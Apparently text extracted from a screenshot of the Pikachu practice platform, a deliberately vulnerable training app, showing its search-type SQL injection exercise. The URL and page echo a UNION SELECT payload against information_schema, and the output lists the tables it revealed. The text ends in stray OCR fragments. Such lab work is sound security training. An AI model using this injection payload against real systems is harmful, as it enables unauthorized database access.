 不安全 | 10.0.0.3:90/pikachu/vul/sqli/sqli_search.php?name=u%27+union+select+table_schema+%2Ctable_name%2C3+from+information_schema.tables+where+table_sche...
漏洞练习平台 pika~pika~
sqli > 搜索型注入
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看?
搜索
用户名中含有u' union select table_schema ,table_name,3 from information_schema.tables where table_schema='pikachu'#的结果如下:
username：pikachu
uid:httpinfo
email is: 3
username：pikachu
uid:member
email is: 3
username：pikachu
uid:message
email is: 3
username：pikachu
uid:users
email is: 3
username：pikachu
uid:xssblind
email is: 3
通过语句爆出的数据库表名
pikachu
表
httpinfo
member
message
users
xssblind
视图
函数
事件
查询
图为数据库表展示信息
g
注入
入
olian)